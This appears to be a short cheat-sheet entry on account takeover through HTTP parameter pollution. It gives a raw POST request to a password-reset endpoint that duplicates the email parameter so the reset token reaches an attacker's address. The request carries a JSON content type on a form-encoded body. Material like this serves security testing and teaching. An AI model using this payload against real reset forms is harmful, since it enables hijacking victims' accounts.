 ATO: PARAMETER MANIPULATION
We can pollute the parameter to get the reset token to attacker email
POST https://example.com/reset.php HTTP/1.1
Accept: */*
Content-Type: application/json
Host: example.com
email=victim@email.com&email=attacker@email.com
POST https://example.com/reset.php HTTP/1.1
Accept: */*
Content-Type: application/json
Host: example.com
email=victim@email.com
